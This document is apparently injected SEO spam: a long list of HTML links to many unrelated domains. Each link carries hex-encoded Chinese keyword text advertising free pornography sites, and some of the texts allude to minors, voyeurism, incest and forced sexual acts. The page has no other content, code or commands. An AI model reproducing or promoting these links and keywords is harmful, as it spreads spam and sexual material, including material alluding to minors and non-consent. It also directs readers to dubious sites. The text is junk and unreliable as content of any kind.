<a href="http://carmige.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wulanmaodu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0D;&#x5361;</a>|
<a href="http://hsxnchina.com" target="_blank">japanese&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://suixin168.com" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;av</a>|
<a href="http://sdinfinlon.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://jialihxt.cn" target="_blank">&#x8272;&#x591A;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hljnk.com" target="_blank">91&#x4E5D;&#x8272;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnjunbao.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://hnshuilan.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://whwell.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://txcjgyp.com" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://kaidifei.com" target="_blank">&#x6B32;&#x8272;&#x5F71;&#x89C6;&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x9999;&#x6B32;</a>|
<a href="http://lijuny.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://syhnt.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guanhe66.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://carmige.com" target="_blank">&#x5929;&#x5929;&#x770B;&#x7247;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://pmonkeys.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lylths.com" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://yaaofilm.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sandc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ebet1365.com" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yhtjz.com" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://suzhouxd.com.cn" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://acsspass.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://luyouit.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5206;&#x7C7B;&#x89C6;&#x9891;&#x5206;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://sqjudian.com" target="_blank">&#x56FD;&#x5185;99&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://weitao369.com" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://229msc.com" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://caue.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://ahylt.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjhyty.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mcjhkfg.cn" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;xxxx&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x591A;&#x6BDB;</a>|
<a href="http://lzjlys.com" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhcw77.com" target="_blank">&#x5077;&#x62CD;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lycnlife.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shuntian56.cn" target="_blank">99&#x70ED;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x65E0;&#x5361;&#x987F;"</a>|
<a href="http://bt516.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://bjserip.com" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jngiga.com" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://liouwlkeji.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://lovejunkihk.com" target="_blank">&#x4EBA;&#x59BB;&#x6709;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;</a>|
<a href="http://tgcnc.cn" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyhanhai.cn" target="_blank">&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fzsjfjw.com" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://buyforman.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://djksfusheng.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://rjxkj.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://51bos.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bawangzi.cn" target="_blank">&#x65E5;&#x672C;&#x6309;&#x6469;&#x9AD8;&#x6F6E;a&#x7EA7;&#x4E2D;&#x6587;&#x7247;</a>|
<a href="http://shengdu168.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://qqoobb.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxszsx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://22588488.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fubangwanglan.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://jiajupindao.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jcnzs.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://aqbbk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://hejucaifu.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://hulubangbang.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://ta1.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x5E55;</a>|
<a href="http://gdqyhy.com" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fx0532.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hushangym.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56EF;&#x4EA7;AV</a>|
<a href="http://stwysl.com" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x7F51;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://sqmbbq.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiruitu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://xhcmall.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x591C;&#x8272;91</a>|
<a href="http://zkqhedu.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://zgxdty.com" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ylhtsm.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://lvmdz.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;xunleige&#x65E0;&#x7801;</a>|
<a href="http://kglsm.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://haibinhl.com" target="_blank">97&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdjlsj.com" target="_blank">&#x6309;&#x6469;&#x63A8;&#x7CBE;&#x6CB9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianliaudio.com" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x5206;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dthtcd.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://njdpkv.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://023hxg.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://chinaflyingclub.com" target="_blank">&#x4E9A;&#x6D32;&#x55B7;&#x6C34;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rdrmed.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
<a href="http://meijia77.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://lusewang.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://czzxy.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://smengya.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://jnhbcjh.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://kaixinyongyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjnankai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;suv</a>|
<a href="http://jdcqw.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;a&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wujuxian.cn" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x6D53;&#x6BDB;&#x8001;&#x592A;&#x4EA4;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x70ED;&#x7231;&#x4E71;</a>|
<a href="http://qqheins.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gzauc.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://34kc.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://gangjinwang888.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ikpipi.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mjhzh.com" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shengdu168.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;v</a>|
<a href="http://hfhtxd.cn" target="_blank">69&#x5802;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://jtrhdz.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://wnetworks.cn" target="_blank">&#x514D;&#x8D39;&#x80FD;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://manjiangkj.com" target="_blank">&#x4EBA;&#x59BB;13p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51fxx.com" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7247;</a>|
<a href="http://lygpabx.cn" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://china-intimus.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ttallcn.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://geppark.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x4E0B;&#x8F7D;</a>|
<a href="http://dd-smsj.com" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tldb.com.cn" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chinaexness.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xixiazdh.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zyjcbj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://r888tech.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dcqikan.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chenshoukeji.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://huitaoquanvip.com" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://tiandiheywj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hcwlz.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://lilianenglish.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://paopaoyy.com" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;</a>|
<a href="http://asydz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gougus.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x63C4;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://hftashan.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://juelipu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://huakaiyue.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x03B1;v
&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://wxxhw.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;WWW</a>|
<a href="http://sunsingway.com" target="_blank">&#x4F0A;&#x4EBA;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://tsjyz.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;VIDEOFREE&#x9AD8;&#x6E05;&#x5927;&#x55B7;&#x6C34;</a>|
<a href="http://cnjunbao.com" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whhdyw.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bxccc.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xiaohua11.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dclonghuan.com" target="_blank">&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjsihui.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dyxsj.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sz-hengju.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;</a>|
<a href="http://jiahuasz.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://aiwangrui.com" target="_blank">&#x65E0;&#x7801;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E45;&#x4E45;</a>|
